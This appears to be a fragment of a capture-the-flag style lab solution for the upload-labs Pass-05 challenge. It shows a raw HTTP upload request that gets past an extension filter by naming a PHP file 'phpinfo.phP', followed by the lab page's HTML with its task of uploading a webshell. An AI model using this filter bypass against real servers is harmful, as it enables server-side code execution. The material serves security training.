 POST /upload/Pass-05/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://localhost/upload/Pass-05/
Content-Type: multipart/form-data;
boundary=---------------------------6432720615858
Content-Length: 330
Cookie: pass=05
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------6432720615858
Content-Disposition: form-data; name="upload_file";
filename="phpinfo.phP"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
-----------------------------6432720615858
Content-Disposition: form-data; name="submit"
上传
-----------------------------6432720615858--
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data"
method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//phpinfo.phP"
width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<a
href="http://gv7.me">c0ny1</a></center>
</div>